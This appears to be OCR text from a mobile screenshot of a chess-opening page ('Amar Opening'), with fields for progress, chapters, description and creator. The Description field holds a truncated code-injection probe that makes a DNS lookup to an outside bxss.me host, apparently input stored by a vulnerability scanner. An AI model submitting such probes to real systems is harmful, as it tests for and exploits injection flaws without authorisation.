
Progress
Chapter Selection
Description
".gethostbyname(lc("hitqq"."oqkzjclcffae6.bxss.me."))."A".chr(67).c
Creator
pPzjtkhv
Opening
Amar Opening